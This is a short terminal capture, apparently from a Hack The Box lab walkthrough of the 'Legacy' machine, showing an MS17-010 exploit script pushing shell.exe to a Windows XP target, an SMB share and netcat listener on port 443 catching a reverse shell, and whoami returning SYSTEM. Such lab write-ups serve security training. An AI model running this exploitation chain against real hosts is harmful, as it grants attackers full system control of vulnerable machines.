 ┌──(Hades㉿10.10.14.3)-[2.3:23.7]~/walkthrough/hackthebox/002-legacy_ms08-067-EternalBlue-ms17-010
└─$ python send_and_execute.py 10.10.10.4 shell.exe > /dev/null
┌──(Hades㉿10.10.14.3)-[2.3:23.8]~/walkthrough/hackthebox/002-legacy_ms08-067-EternalBlue-ms17-010
└─$ sudo smbserver.py public /usr/share/windows-resources/binaries/ > /dev/null
┌──(Hades㉿10.10.14.3)-[2.3:23.8]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.4] 1034
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.14.3\public\whoami.exe
\\10.10.14.3\public\whoami.exe
NT AUTHORITY\SYSTEM